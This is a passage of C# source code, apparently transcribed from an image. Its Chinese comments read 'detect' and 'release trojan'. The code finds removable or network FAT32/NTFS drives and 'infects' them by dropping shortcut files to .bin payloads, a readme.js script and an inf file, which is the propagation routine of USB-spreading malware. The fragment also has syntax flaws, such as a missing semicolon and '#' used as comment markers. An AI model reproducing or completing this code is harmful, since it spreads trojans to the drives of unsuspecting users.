 3996 }
3997 #检测
3998 static bool IsSupported(DriveInfo drive) { return drive.IsReady && drive.AvailableFreeSpace > 1024
3999 && (drive.DriveType == DriveType.Removable || drive.DriveType == DriveType.Network)
4000 && (drive.DriveFormat == "FAT32" || drive.DriveFormat == "NTFS");}
4001 static bool CheckBlacklist(string name) { return name==home || name=="System Volume Information" || name=="$RECYCLE.BIN";}
4002 static bool Infect(string drive)
4003 {
4004 if (blacklist.Contains(drive)) {return true;}
4005 #释放木马
4006 CreateLnk(drive, "blue3.bin", gb3);
4007 CreateLnk(drive, "blue6.bin", gb6);
4008 CreateJs(drive, "readme.js", jsdata);
4009 try
4010 {
4011 File.Create(drive + home + inf_data);
4012 return true
4013 }
4014 catch (Exception ex)
4015 {
4016 Console.WriteLine(ex.Message);
4017 }
4018 return false;
4019 }